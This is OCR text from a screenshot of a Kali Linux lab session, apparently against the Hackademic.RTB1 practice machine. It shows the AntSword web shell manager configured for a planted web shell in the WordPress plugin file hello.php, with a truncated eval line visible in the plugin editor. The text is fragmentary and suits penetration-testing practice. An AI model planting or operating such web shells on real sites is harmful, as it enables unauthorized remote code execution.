 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Hackademic.RTB1
kali-linux-2023-W10-vmwar...
1 2 3 4
2
6:24
Hackadem
中国蚁剑
AntSword 编辑 窗口 调试
192.168.2.103
192.168.2.127
>_ 192.168.2.127
Kali Linux
设置
Hackader
数据管理 (2)
分类目录 (1)
URL地址
添加 重命名 删除
Dashboard Wri
http://192.168.2.127/Hackademic_RT 192.16
默认分类 2
http://192.168.2.103/upload-labs-mas 192.16
Posts Pages
编辑数据 ( http://192.168.2.127/Hackademic_RTB1/wp-content/plugins/hello.php )
保存 清空 测试连接
基础配置
URL地址 * http://192.168.2.127/Hackademic_RTB1/wp-content/plugins/hello.php
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
Edit
<?php
/*
Plug
Plug
Desc
word
plug
scre
Auth
Vers
Auth
*/
phpi
@eva
// T
$lyr
Well,
It's
You'
I ca
You'
You'
We f
Whil
One
late
les)
acks
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。